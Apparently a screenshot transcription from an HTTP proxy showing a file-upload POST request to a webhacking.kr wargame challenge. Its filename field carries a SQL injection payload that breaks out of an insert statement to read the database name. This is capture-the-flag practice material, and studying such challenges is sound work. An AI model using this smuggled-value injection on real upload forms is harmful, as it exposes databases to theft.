 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybv83xEs3VKpOCIk3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarybv83xEs3VKpOCIk3
21 Content-Disposition: form-data; name="upfile"; filename="aaa',1,'111.118.54.141'),((select database()),1,'111.118.54.141')#"
22 Content-Type: text/plain
23
24 123421341
Search...
0 matches
\n
Pretty